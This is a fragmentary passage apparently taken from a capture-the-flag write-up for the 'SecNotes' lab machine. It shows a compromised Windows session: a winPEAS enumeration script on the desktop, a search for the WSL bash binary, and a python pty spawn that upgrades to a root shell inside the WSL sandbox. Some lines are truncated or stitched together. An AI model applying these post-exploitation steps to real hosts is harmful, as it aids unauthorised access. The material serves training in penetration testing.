 PS C:\users\tyler\desktop> dir
dir
Directory: C:\users\tyler\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/22/2018 3:09 AM 1293 bash.lnk
-a---- 8/2/2021 3:32 AM 1210 Command Prompt.lnk
-a---- 4/11/2018 4:34 PM 407 File Explorer.lnk
-a---- 6/21/2018 5:50 PM 1417 Microsoft Edge.lnk
-a---- 6/21/2018 9:17 AM 1110 Notepad++.lnk
-ar--- 4/29/2024 8:05 PM 34 user.txt
-a---- 8/19/2018 10:59 AM 2494 Windows PowerShell.lnk
-a---- 4/29/2024 8:39 PM 36184 winPEAS.bat
PS C:\users\tyler\desktop> type bash.lnk
type bash.lnk
LAF wZ��O�cV� Ov(�O� O�9P�OD �:i�+00?/C:\V1�LIWindows@ �_<L`"�LI.h3"�&WindowsZ1�L<System32B �_<L`"�L<.p�kTSystem32▒Z2�OLP� bash.exeB �_<L<��LU.sY�SaYbash.exe▒K-JU�YoC:\Windows\System32\bash.e
xe"..\..\..\Windows\System32\bash.exeC:\Windows\System32�%Y
�wNA▒�]N�D.�rQ~�Y`�XsecnotesxI<sAA^>a?Yo�:u�>'E/,xI<sAA^>a?Yo�:u�>'E/,= �Y1SPS�0�UC%GoDsf"=dSystem32 (C:\Windows)?1SPS�SXF�L8C��"&~mIq/S-1-5-21-17
91094074-1363918840-4199337083-1002c1SPS0�%��G▒��`Oz��%
bash.exe@EoZ��O
�)
Application@v(�O� Oi1SPS�jc(=O��AOU▒DMC:\Windows\System32\bash.exe91SPS�mD-?pHH@.=xOhHA(�bP
PS C:\users\tyler\desktop>
Shell as administrator
Beyond Root
where /R c:\ bash.exe
c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.
Now it's just a matter of running it, and using python to get a interactive pty, just like on a Linux host:
C:\Users\tyler\Desktop>c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3
i mesg: ttyname failed: Inappropriate ioctl for device
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@SECNOTES:~#
Now this root shell doesn't have any specific privileges on the box. In fact, it has pretty sandboxed
access, and can't access anything tyler can't access. But, I can look around in that sandbox, starting
root@SECNOTES:~# ls -la
total 8
drwx------ 1 root root 512 Jun 22 2018 .
drwxr-xr-x 1 root root 512 Jun 21 2018 ..